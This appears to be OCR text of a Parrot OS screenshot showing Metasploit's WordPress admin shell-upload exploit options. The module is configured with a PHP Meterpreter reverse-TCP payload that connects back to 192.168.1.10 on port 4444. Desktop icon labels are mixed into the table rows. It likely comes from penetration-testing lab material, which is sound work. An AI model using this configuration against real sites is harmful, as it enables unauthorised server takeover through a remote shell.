 Parrot
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
user's Home
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
Trash
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
Desktop Stuff
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port